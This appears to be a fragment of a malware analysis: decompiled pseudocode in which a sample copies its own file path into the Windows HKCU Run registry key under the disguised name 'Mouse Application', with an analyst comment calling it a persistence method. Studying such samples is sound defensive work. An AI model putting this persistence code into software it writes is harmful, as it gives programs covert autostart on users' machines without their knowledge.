 memset(Filename, 0, 0x104u);
GetModuleFileNameA(0, Filename, 0x104u);
ntoskrnl_exe_path_2 = &temp_str;
cbData = 0;
if ( v27 >= 0x10 )
ntoskrnl_exe_path_2 = temp_str;
*ntoskrnl_exe_path_2 = 0;
w_str_concat(&temp_str, Filename, &Filename[strlen(Filename) + 1] - &Filename[1]);
if ( !RegOpenKeyA(HKEY_CURRENT_USER, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", &phkResult) )
{
v17 = cbData;
v4 = (const BYTE *)&temp_str;
if ( v27 >= 0x10 )
v4 = temp_str;
RegSetValueExA(phkResult, "Mouse Application", 0, 1u, v4, v17);
RegCloseKey(phkResult); // Persistence method: add malware path to SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run
}